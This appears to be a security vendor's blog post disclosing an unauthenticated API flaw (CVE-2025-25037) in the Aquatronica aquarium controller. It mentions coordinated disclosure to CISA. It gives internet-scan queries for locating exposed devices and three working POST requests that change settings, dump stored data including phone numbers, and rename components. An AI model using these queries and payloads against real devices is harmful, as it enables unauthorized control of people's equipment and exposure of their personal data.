During our IoT security research, we independently discovered a critical vulnerability in the Aquatronica Remote Control System — a smart aquarium controller used to automate lighting, pumps, and sensors.
After reporting it to CISA for coordinated disclosure, we learned that the issue had already been assigned CVE-2025–25037, confirming its severity and impact.
An exposed, unauthenticated API allowed remote attackers to change settings, rename components, and access sensitive data — no login required.
Here's how we found it, how it works, and why even your smart fish tank needs serious cybersecurity.
Reconnaissance: Finding Exposed Aquatronica Devices
To identify vulnerable Aquatronica smart aquarium controllers, we performed IoT reconnaissance using internet-wide search engines.
Modat Query:
web.title ~ "Aquatronica Remote Control System"
61 devices floating in the open — waiting to be hijacked.
Censys Query:
"Aquatronica Remote Control System"
23 fish tanks online. And every single one said: come on in.
Shodan Query:
title:"Aquatronica Remote Control System"
Found 26 live targets.

Exploitation — When the API Doesn't Ask "Who's There?"
Once we had a list of exposed devices, launching the attack was almost too easy.
Step 1: Pick a Target: Choose any live IP from the reconnaissance list. These devices expose port <port> by default.
Step 2: Send the Payloads: With no authentication, the backend happily responds to crafted POST requests. Here are three examples that show just how bad this gets:
Change System Settings: Change the aquarium's system name, time, and timezone remotely:
POST /tcp.php HTTP/1.1
Host: <target_ip>:<port>
Content-Type: application/x-www-form-urlencoded
function_id=tcp_send&command=WS_SET_SETTINGS_GENERAL&data=%3Cd+SystemName%3D'nxc'+AutomaticTime%3D'1'+TimeZone%3D'Europe%2FParis'+%3E&UID=CURRENT&ACCOUNT=DEMO&PASSWORD=Dump All Settings (Including Phone Numbers)
POST /tcp.php HTTP/1.1
Host: <target_ip>:<port>
Content-Type: application/x-www-form-urlencoded
function_id=tcp_xml_request&command=WS_GET_ALL_SETTING&data=&UID=CURRENT&ACCOUNT=DEMO&PASSWORD=Rename Device Components
POST /tcp.php HTTP/1.1
Host: <target_ip>:<port>
Content-Type: application/x-www-form-urlencoded
function_id=tcp_send&command=WS_SET_NAME&data=%3Cd+id%3D'7'+chid%3D'5'+name%3D'aaaaaaaa'%3E&UID=CURRENT&ACCOUNT=DEMO&PASSWORD=Yes, you read that right: full remote control with just a POST request.
Disclosure:
Once we confirmed the vulnerability, we reported it to CISA through the CERT/CC VINCE platform for coordinated disclosure.
After review, the issue was linked to an existing CVE : CVE-2025–25037 — validating the impact and confirming it as a known but still widely exposed flaw.
Conclusion
Smart devices like aquarium controllers aren't immune to security flaws — exposed APIs and hardcoded credentials still make them easy targets.
Microsec's MicroIDS helps catch these attacks in real time, offering visibility and protection across IoT and OT networks.
In connected systems, detection isn't optional — it's survival.

